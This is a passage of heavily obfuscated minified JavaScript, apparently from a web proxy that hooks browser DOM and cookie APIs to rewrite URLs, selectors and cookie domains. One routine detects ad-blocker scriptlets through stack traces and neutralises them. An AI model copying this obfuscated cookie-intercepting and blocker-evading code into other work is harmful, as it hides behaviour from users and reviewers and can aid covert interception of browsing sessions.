0x0===vy?vm[KA(0x83e)]('*'):vm[KA(0x83e)]('*',vy),(null!=vL?vL:vS)[KA(0x824)](KA(0xa05))[KA(0xe04)](null!==(vV=this[KA(0xd5d)])&&void 0x0!==vV?vV:this,...vm);};const vo=vA[vj];return[KS(0x150),KS(0xbb6),KS(0xa99),KS(0xc7c),KS(0xb36),KS(0xda7),KS(0xaa2),KS(0xad3),KS(0xfb3),KS(0x8d1),KS(0x3da),KS(0x380),KS(0x22b),KS(0x5e0),KS(0x8db),KS(0x437),KS(0x809),KS(0x8e9),KS(0x29e),KS(0xf4c),KS(0x781),KS(0x116),KS(0xc55),KS(0x9df),KS(0x58b),KS(0xc62),KS(0xbee),KS(0x1f4),KS(0x43f)][KS(0x958)](vj)&&KS(0xabd)==typeof vo?vo[KS(0x411)](vT):vo;}});}(vw,vR),aQ[KJ(0xddf)][KJ(0xac3)](vR,vJ)),vJ;}}(0x0,bv['A'])(aQ,Uv(0xddf),new Map());const ag=(vw,vR)=>{const KT=Uv;if(KT(0x648)!=typeof vw||KT(0x648)!=typeof vR)return!0x1;const vJ=vw[KT(0x218)],vS=vR[KT(0x218)];if(0x0===vJ&&0x0===vS)return!0x0;if(0x0===vJ)return!0x1;if(0x0===vS)return!0x0;if(vJ<vS)return!0x1;for(let vA=0x0;vA<vw[KT(0x218)];vA++)if(vw[vA]===vR[0x0]){let vT=!0x0;for(let vj=0x1;vj<vR[KT(0x218)];vj++)if(!vw[vA+vj]||vw[vA+vj]!==vR[vj]){vT=!0x1;break;}if(vT)return!0x0;}return!0x1;};var aD=v(0x1d4b);function aB(vw){const Kj=Uv,vR=new TextEncoder()[Kj(0xeba)](vw);let vJ='';for(const vS of vR)vJ+=String[Kj(0xb4d)](vS);return btoa(vJ);}function aF(vw,vR,vJ){return vS=>{const KZ=a2a;var vA;const vT=KZ(0x2a3)==typeof(null==vS?void 0x0:vS[KZ(0x6c7)])?vS[KZ(0x6c7)]:!(null==vS||null===(vA=vS[KZ(0x6c7)])||void 0x0===vA||!vA[KZ(0xd81)]),vj=KZ(0x2a3)==typeof vJ?vJ:!(null==vJ||!vJ[KZ(0xd81)]);return vS[KZ(0x28b)]===vw&&vT===vj&&vR===vS[KZ(0x660)];};}const ad=vw=>{const Ko=Uv;if(vw[Ko(0x3ae)])return;vw[Ko(0x3ae)]=!0x0;const vR=vw[Ko(0xc30)][Ko(0xf49)],vJ=vw[Ko(0xc30)][Ko(0x6aa)],vS=()=>{const Kq=Ko,vA=new Error()[Kq(0xebe)];return!(!vA||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Kq(0x569)](vA));};vw[Ko(0xc30)][Ko(0xf49)]=function(){const KY=Ko;return vS()?arguments[KY(0x218)]<=0x0?void 0x0:arguments[0x0]:vR(...arguments);},vw[Ko(0xc30)][Ko(0x6aa)]=function(){const Ky=Ko;return vS()?arguments[Ky(0x218)]<=0x0?void 0x0:arguments[0x0]:vJ(...arguments);};};function aW(vw,vR){const KL=Uv;vR[KL(0xa6c)]||vR[KL(0x84a)]||(vR[KL(0xa6c)]=!0x0,vR[KL(0x3ae)]||b4['A'][KL(0x8ff)](KL(0xb9d)),b9['A'][KL(0x17f)](vR),aw(vw,vR),an(vR[KL(0x5f8)]));}const an=vw=>{const KV=Uv;vw[KV(0xe84)]=[],vw[KV(0x150)](KV(0x407),()=>null);};function au(vw){const Km=Uv;let vR=!0x0,vJ='';try{vJ=vw[Km(0x5d0)][Km(0xdd6)];}catch(vS){vR=!0x1;}return vR;}const aw=(vw,vR)=>{const KP=Uv;{const vY=vR[KP(0xf7b)][KP(0x289)][KP(0x939)],vy=vR[KP(0xc30)][KP(0x34f)](vR[KP(0xf7b)][KP(0x289)],KP(0x939));vY&&vy&&vy[KP(0xb56)]&&vy[KP(0x5d9)]&&b9['A'][KP(0xfc8)](vR)[KP(0x8e4)][KP(0xe04)](vY)[KP(0x958)](KP(0x5f1))&&vR[KP(0xc30)][KP(0xf49)](vR[KP(0xf7b)][KP(0x289)],KP(0x939),{'get':function(){}});}aS(vR,KP(0x824),KP(0x8d2),function(){const KC=KP;if(this[KC(0xd15)])return KC(0x738)[KC(0x754)](this[KC(0x4c7)],KC(0xdc2));for(var vL=arguments[KC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][KC(0xfc8)](vR)[KC(0x8e4)][KC(0xe04)](this,...vV);}),aA(vR,KP(0xb23),KP(0x6ac),{'get':function(){const i0=KP;for(var vL=arguments[i0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i0(0xfc8)](vR)[i0(0x364)][i0(0xfc8)][i0(0xe04)](this,...vV);return vP?(0x0,ab['QS'])(vP):vP;},'set':function(vL){const i1=KP;for(var vV=arguments[i1(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i1(0xfc8)](vR)[i1(0x364)][i1(0xac3)][i1(0xe04)](this,i1(0x648)==typeof vL?(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vL,...vm}):vL),vL;}}),aS(vR,KP(0xb23),KP(0x14b),function(vL){const i2=KP;if(this[i2(0x5cc)])return this[vL];for(var vV=arguments[i2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i2(0xfc8)](vR)[i2(0x429)][i2(0xe04)](this,vL,...vm);}),aS(vR,KP(0xb23),KP(0x4b6),function(vL,vV){const i3=KP;if(this[i3(0x5cc)])return this[vL]=vV;for(var vm=arguments[i3(0x218)],vP=new Array(vm>0x2?vm-0x2:0x0),vC=0x2;vC<vm;vC++)vP[vC-0x2]=arguments[vC];b9['A'][i3(0xfc8)](vR)[i3(0x6c9)][i3(0xe04)](this,vL,i3(0x648)==typeof vV?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV,...vP);}),aS(vR,KP(0xf90),KP(0x626),function(vL,vV){const i4=KP;return b9['A'][i4(0xfc8)](vR)[i4(0x386)][i4(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),vV);}),aS(vR,KP(0xf90),KP(0xca4),function(vL){const i5=KP,vV=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL});return b9['A'][i5(0xfc8)](vR)[i5(0x5db)][i5(0xe04)](this,vV);}),aA(vR,KP(0xecd),KP(0x2b5),{'get':function(){const i6=KP;for(var vL=arguments[i6(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i6(0xfc8)](vR)[i6(0xe01)][i6(0xfc8)][i6(0xe04)](this,...vV);return vP?vP[i6(0xd10)](';')[i6(0x38c)](vC=>vC[i6(0x981)]())[i6(0x38c)](vC=>{const i7=i6,H0=vC[i7(0x950)]('=');return[vC[i7(0xabc)](0x0,H0),vC[i7(0xabc)](H0+0x1)];})[i6(0x38c)](vC=>{const i8=i6;let [H0,H1]=vC;if((0x0,bH['_'])(H0)){const [H2,H3,H4]=(0x0,bH['ks'])(H0)[i8(0xd10)](';');if(H4)return[H4,H1];}return[H0,H1];})[i6(0x38c)](vC=>{const i9=i6;let [H0,H1]=vC;return''[i9(0x754)](H0,'=')[i9(0x754)](H1);})[i6(0x558)](';\x20'):vP;},'set':function(vL){const ib=KP,vV=ao(vR)||new URL(vR[ib(0x5d0)][ib(0xdd6)]);for(var vm=arguments[ib(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];const H0=b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xfc8)][ib(0xe04)](this,...vP),H1=H0?H0[ib(0xd10)](';')[ib(0x38c)](H5=>H5[ib(0x981)]())[ib(0x38c)](H5=>{const ia=ib,H6=H5[ia(0x950)]('=');return[H5[ia(0xabc)](0x0,H6),H5[ia(0xabc)](H6+0x1)];})[ib(0x91a)](H5=>{let [H6,H7]=H5;return(0x0,bH['_'])(H6);})[ib(0x38c)](H5=>{const iv=ib;let [H6,H7]=H5;return[H6,H7,...(0x0,bH['ks'])(H6)[iv(0xd10)](';')];})[ib(0x38c)](H5=>{let [H6,H7,H8,H9,Hb]=H5;return{'key':H6,'value':H7,'domain':H8,'path':H9,'name':Hb};}):[],H2=(H5=>(0x0,aM[ib(0x31f)])(H5,{'decodeValues':!0x1}))(vL);if(void 0x0===H2[ib(0x9c5)]&&(H2[ib(0x9c5)]=vR[ib(0x15b)][ib(0x418)]),H3=(H3=H2[ib(0x9c5)])[ib(0x7e2)]('.')?H3[ib(0x620)](0x1):H3,vV[ib(0x418)]===vw[ib(0x304)]&&(!H3||vV[ib(0x418)][ib(0xb66)](H3)))return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,vL,...vP);var H3;const H4=function(H5,H6,H7,H8,H9){const iH=ib,Hb=new URL((0x0,b0['EW'])(H6[iH(0x5d0)][iH(0xdd6)])?(0x0,b0['sH'])(H6[iH(0x5d0)][iH(0xdd6)])[iH(0xc2a)]:H6[iH(0x5d0)][iH(0xdd6)]);if(!H9[iH(0x9dc)]){if('/'===Hb[iH(0xa55)])H9[iH(0x9dc)]='/';else{const Ha=Hb[iH(0xa55)][iH(0xd10)]('/')[iH(0x620)](0x0,-0x1)[iH(0x558)]('/');H9[iH(0x9dc)]=Ha||'/';}}return H9[iH(0x9c5)]||(H9[iH(0x9c5)]=Hb[iH(0x418)]),H9[iH(0x9c5)][iH(0x7e2)]('.')||(H9[iH(0x9c5)]='.'+H9[iH(0x9c5)]),((Hv,HH,HO,HG,Hs)=>{const iO=iH,Hx=HO[iO(0x394)](HE=>HE[iO(0x4c7)]===HG[iO(0x4c7)]&&HE[iO(0x9c5)]===HG[iO(0x9c5)]&&HE[iO(0x9dc)]===HG[iO(0x9dc)]),HX=Hx?Hx[iO(0x4c8)]:(0x0,bH['md'])(''[iO(0x754)](HG[iO(0x9c5)],';')[iO(0x754)](HG[iO(0x9dc)],';')[iO(0x754)](HG[iO(0x4c7)]),(0x0,ap['$o'])()),Hr={'httpOnly':HG[iO(0x80e)],'maxAge':HG[iO(0xfd7)],'encode':HE=>HE};return Hr[iO(0x9dc)]=function(HE,Hh){const iG=iO,Hf=(0x0,b0['rI'])(Hh,HE[iG(0x304)]);if('v7'===HE[iG(0x838)])return'/'[iG(0x754)](b0['lv'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v8'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ep'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v9'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ZM'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x2ba)===HE[iG(0x838)])return'/'[iG(0x754)](b0['Ph'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x7ad)===HE[iG(0x838)])return'/'[iG(0x754)](b0['g3'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x684)===HE[iG(0x838)])return'/'[iG(0x754)](b0['qF'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);throw new Error(iG(0x6db)[iG(0x754)](HE));}(Hv,HG[iO(0x9c5)]),Hr[iO(0x9c5)]=new URL((0x0,bz['aV'])(HH))[iO(0x418)],Hs&&(Hr[iO(0xe43)]=Hs),Hr[iO(0xb8a)]=!0x0,Hr[iO(0x340)]=iO(0xe3f),HG[iO(0x8e1)]&&!isNaN(HG[iO(0x8e1)][iO(0x4a4)]())&&(Hr[iO(0x8e1)]=HG[iO(0x8e1)]),(0x0,az['l'])(HX,HG[iO(0xb86)],Hr);})(H5,H7,H8,H9);}(vw,vR,b1['A'][ib(0x88d)],H1,H2);return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,H4,...vP);}}),aS(vR,KP(0xecd),KP(0xa21),function(vL){const is=KP;return b9['A'][is(0xfc8)](vR)[is(0xd38)][is(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x5f8),KP(0xa21),function(vL){const ix=KP;return ix(0x648)!=typeof vL&&(vL=vR[ix(0xfba)](vL)),b9['A'][ix(0xfc8)](vR)[ix(0xae2)][ix(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0xf3d),function(vL){const iX=KP;return b9['A'][iX(0xfc8)](vR)[iX(0xfae)][iX(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0x224),function(vL){const ir=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][ir(0xfc8)](vR)[ir(0x72b)][ir(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x70f),function(vL){const iE=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iE(0xfc8)](vR)[iE(0xce8)][iE(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x851),function(vL){const ih=KP;let vV=vL[ih(0x8d2)]();if(0x0===vV[ih(0x218)])return b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,'');const vm=/import\(['"](http.+?)['"]\)/g;vV[ih(0xd6b)](vm)&&(vV=vV[ih(0xab9)](vm,(H0,H1)=>{const it=ih,H2=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':b0['MN'][it(0xa17)],'baseUrl':b9['A'][it(0xfc8)](vR)[it(0xa31)][it(0xfc8)][it(0xa6f)](vR[it(0x5f8)]),'endpoint':b1['A'][it(0x88d)]});return it(0xde2)[it(0x754)](H2,'\x27)');}));let vP=aK({'_window':vR,'protectUrlContext':vw,'html':vV,'docBaseUrl':b9['A'][ih(0xfc8)](vR)[ih(0xa31)][ih(0xfc8)][ih(0xa6f)](this)})||vV;if(vV[ih(0x958)](ih(0xf43))&&vV[ih(0x958)](ih(0xe41))&&!vV[ih(0x958)](ih(0xf88))&&vP[ih(0x958)](ih(0xf88))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xf88)))),!vV[ih(0x958)]('\x0a')&&vV[ih(0x7e2)](ih(0x874))&&vV[ih(0xd10)]('<')[ih(0x218)]-0x1==0x1&&!vV[ih(0x958)](ih(0xcb8))&&vP[ih(0xb66)](ih(0xcb8))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xcb8)))),vV[ih(0x7e2)](ih(0x90a))&&vV[ih(0xb66)](ih(0xf7c))){const H0=ih(0x8e6)[ih(0x754)]((0x0,bH['md'])(ih(0xeea)),'\x22>');vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](H0)+H0[ih(0x218)]);}const vC=b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,vP);return this[ih(0xf2f)]&&(an(vR[ih(0x5f8)]),bY(this[ih(0xf2f)]),a5(this[ih(0xf2f)]),bG[ih(0x745)](this[ih(0xf2f)]),vR[ih(0x114)]&&vR[ih(0x114)]()),vC;}),aS(vR,KP(0xecd),KP(0xd98),function(vL){const ik=KP;return this[ik(0x851)](vL+'\x0a');}),aS(vR,KP(0x493),KP(0xa21),function(vL){const ic=KP;return b9['A'][ic(0xfc8)](vR)[ic(0x34b)][ic(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x493),KP(0x224),function(vL){const il=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][il(0xfc8)](vR)[il(0xf38)][il(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x493),KP(0x70f),function(vL){const iN=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iN(0xfc8)](vR)[iN(0xaa7)][iN(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x81f),KP(0x3c3),function(vL,vV){const iU=KP;return iU(0x21b)!==vV?b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,vL,vV):b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),vV);}),aA(vR,KP(0xb41),KP(0x609),{'get':function(){const iK=KP;for(var vL=arguments[iK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iK(0xfc8)](vR)[iK(0x909)][iK(0xfc8)][iK(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const ii=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['md'])(vL);for(var vV=arguments[ii(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][ii(0xfc8)](vR)[ii(0xcfe)][ii(0xac3)][ii(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xb41),KP(0xf37),{'get':function(vL,vV){const iI=KP,vm=vL[vV];return vm?iI(0x218)===vV?vm:iI(0xabd)==typeof vm?vV===(null===(vP=vR[iI(0xcac)])||void 0x0===vP?void 0x0:vP[iI(0xf85)])?function(){const iz=iI,vC=vm[iz(0xe04)](vL);return new vR[(iz(0xc4f))](vC,{'get':function(H0,H1){const iM=iz,H2=H0[H1];return H2?iM(0x8bd)===H1?function(){const ip=iM,H3=H2[ip(0xe04)](H0);return H3?new Proxy(H3,{'get':function(H4,H5){const iQ=ip,H6=H4[H5];return H6?iQ(0xb86)===H5?new Proxy(H6,{'get':function(H7,H8){const ig=iQ,H9=H7[H8];if(!H9)return H9;if(ig(0x4c7)===H8&&H9[ig(0x7e2)](ig(0x5b0))){const Hb=H9[ig(0x620)](0x5);return(0x0,bH['_'])(Hb)?ig(0x5b0)+(0x0,bH['ks'])(Hb):H9;}return H9;}}):iQ(0xabd)==typeof H6?H6[iQ(0x411)](H4):H6:H6;}}):H3;}:iM(0xabd)==typeof H2?H2[iM(0x411)](H0):H2:H2;}});}:vm[iI(0x411)](vL):new vR[(iI(0xc4f))](vm,{'get':function(vC,H0){const iD=iI,H1=vC[H0];if(!H1)return H1;if(iD(0xabd)==typeof H1)return H1[iD(0x411)](vC);if(iD(0x4c7)===H0&&H1[iD(0x7e2)](iD(0x5b0))){const H2=H1[iD(0x620)](0x5);return iD(0x5b0)+((0x0,bH['_'])(H2)?(0x0,bH['ks'])(H2):H2);}return H1;}}):vm;var vP;}},null),aT(vR,KP(0xb41),KP(0xe90),{'get':function(vL,vV){const iB=KP,vm=vL[vV];if(!vm)return vm;if(iB(0x3df)===vV)return function(){const iF=iB,vP=[];for(var vC=arguments[iF(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];return H0[iF(0xdcd)](H2=>{const id=iF;vP[id(0x83e)]((0x0,bH['md'])(H2));}),vm[iF(0xa6f)](vL,[...vP]);};if(iB(0x81c)===vV)return function(vP){const iW=iB;return vm[iW(0xa6f)](vL,[(0x0,bH['md'])(vP)]);};if(iB(0xfa7)===vV)return function(){const ie=iB;for(var vP=arguments[ie(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=vC[ie(0x38c)](H2=>(0x0,bH['md'])(H2));return vm[ie(0xa6f)](vL,[...H1]);};if(iB(0x32a)===vV)return function(vP,vC){const iu=iB;return vm[iu(0xa6f)](vL,[(0x0,bH['md'])(vP),vC]);};if(iB(0x993)===vV)return function(vP,vC){const iw=iB;return vm[iw(0xa6f)](vL,[(0x0,bH['md'])(vP),(0x0,bH['md'])(vC)]);};if(iB(0xb86)===vV)return vm[iB(0xd10)]('\x20')[iB(0x38c)](vP=>vP[iB(0x981)]())[iB(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iB(0x558)]('\x20');if(vV===vR[iB(0xcac)][iB(0xf85)])return function(){const iR=iB,vP=vm[iR(0xe04)](vL);return new vR[(iR(0xc4f))](vP,{'get':function(vC,H0){const iJ=iR,H1=vC[H0];return H1?iJ(0x8bd)===H0?function(){const iS=iJ,H2=H1[iS(0xe04)](vC);return H2?new vR[(iS(0xc4f))](H2,{'get':function(H3,H4){const iA=iS,H5=H3[H4];return H5?iA(0xb86)===H4?(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5:iA(0xabd)==typeof H5?H5[iA(0x411)](H3):H5:H5;}}):H2;}:iJ(0xabd)==typeof H1?H1[iJ(0x411)](vC):H1:H1;}});};if(iB(0x648)==typeof vV){const vP=parseInt(vV);if(!isNaN(vP))return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;}return iB(0xabd)==typeof vm?vm[iB(0x411)](vL):vm;},'set':function(vL,vV,vm){const iT=KP;return iT(0xb86)===vV&&(vm=vm[iT(0xd10)]('\x20')[iT(0x38c)](vP=>vP[iT(0x981)]())[iT(0x38c)](vP=>(0x0,bH['_'])(vP)?vP:(0x0,bH['md'])(vP))[iT(0x558)]('\x20')),vL[vV]=vm,!0x0;}},function(vL){const ij=KP;return vL=vL[ij(0xd10)]('\x20')[ij(0x38c)](vV=>vV[ij(0x981)]())[ij(0x38c)](vV=>(0x0,bH['md'])(vV))[ij(0x558)]('\x20'),b9['A'][ij(0xfc8)](vR)[ij(0x4bc)][ij(0xe04)](this,ij(0x92f),vL),vL;},()=>!0x0),aA(vR,KP(0xb41),KP(0xfc2),{'get':function(){const iZ=KP;for(var vL=arguments[iZ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][iZ(0xfc8)](vR)[iZ(0xcfe)][iZ(0xfc8)][iZ(0xe04)](this,...vV)[iZ(0xd10)]('\x20')[iZ(0x38c)](vP=>vP[iZ(0x981)]())[iZ(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iZ(0x558)]('\x20');},'set':function(vL){const io=KP,vV=vL[io(0xd10)]('\x20')[io(0x38c)](H0=>H0[io(0x981)]())[io(0x38c)](H0=>(0x0,bH['md'])(H0))[io(0x558)]('\x20');for(var vm=arguments[io(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][io(0xfc8)](vR)[io(0xcfe)][io(0xac3)][io(0xe04)](this,vV,...vP);}}),aS(vR,KP(0xb41),KP(0x9a7),function(vL){const iq=KP;return b9['A'][iq(0xfc8)](vR)[iq(0x85e)][iq(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));}),aS(vR,KP(0xb41),KP(0xb81),function(vL){const iY=KP;if(vL[iY(0x7e2)](iY(0x5b0))){const vm=vL[iY(0x620)](0x5)[iY(0xec2)]();(0x0,bH['_'])(vm)||(vL=iY(0x5b0)+(0x0,bH['md'])(vm));}let vV='';return vV=iY(0xcba)===vL||iY(0x296)===vL||iY(0xc43)===vL?b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,(0x0,bH['md'])(vL)):b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,vL),vV?('id'===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x92f)===vL?vV=vV[iY(0xd10)]('\x20')[iY(0x38c)](vP=>vP[iY(0x981)]())[iY(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iY(0x558)]('\x20'):iY(0xc8b)===vL||iY(0x1e6)===vL?iY(0x648)==typeof vV&&vV[iY(0x7e2)](iY(0xaf8))&&(vV=vV[iY(0x620)](0x3)):((()=>!!(iY(0xb7d)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0xaf6)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x82f)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||'a'===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||iY(0x88e)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xba3)===vL&&(0x0,b0['EW'])(vV)))())?vV=(0x0,b0['sH'])(vV)[iY(0xc2a)]:iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL?vV=aU(vV):iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x3cd)===vL&&(0x0,bH['_'])(vV)||this[iY(0xf81)][iY(0xec2)]()[iY(0x7e2)](iY(0x96f))&&iY(0x782)===vL&&(0x0,bH['_'])(vV)||iY(0x852)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x914)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['xE'])(vV):iY(0x480)===vL&&(vV=ak(vV)),iY(0xcd3)===vL&&(vV=(0x0,ac['H'])(vV)),vV):vV;}),aS(vR,KP(0xb41),KP(0xf3d),function(vL){const iy=KP;return b9['A'][iy(0xfc8)](vR)[iy(0x892)][iy(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xb41),KP(0x36b),function(vL){const iL=KP;if(vL[iL(0x7e2)](iL(0x5b0))){const vV=vL[iL(0x620)](0x5)[iL(0xec2)]();(0x0,bH['_'])(vV)||(vL=iL(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][iL(0xfc8)](vR)[iL(0x9db)][iL(0xe04)](this,vL);}),aA(vR,KP(0xb41),'id',{'get':function(){const iV=KP;for(var vL=arguments[iV(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iV(0xfc8)](vR)[iV(0x127)][iV(0xfc8)][iV(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const im=KP;im(0x648)!=typeof vL&&(vL=vR[im(0xfba)](vL)),ar(vR,vL);for(var vV=arguments[im(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][im(0xfc8)](vR)[im(0x127)][im(0xac3)][im(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0xb41),KP(0x7d9),{'get':function(){const iP=KP;for(var vL=arguments[iP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iP(0xfc8)](vR)[iP(0x5f3)][iP(0xfc8)][iP(0xe04)](this,...vV);return iP(0xcd3)===this[iP(0xf81)][iP(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const iC=KP;for(var vV=arguments[iC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(iC(0xcd3)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm);if(iC(0xaf6)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm);const vC=vL[iC(0x8d2)]();return this instanceof vR[iC(0x637)]&&vC[iC(0x958)](iC(0x687))?b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm):b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vm);}}),aA(vR,KP(0xb41),KP(0x319),{'get':function(){const I0=KP;for(var vL=arguments[I0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][I0(0xfc8)](vR)[I0(0x5ca)][I0(0xfc8)][I0(0xe04)](this,...vV);return I0(0xcd3)===this[I0(0xf81)][I0(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const I1=KP,vV=vL[I1(0x8d2)]();for(var vm=arguments[I1(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return this instanceof 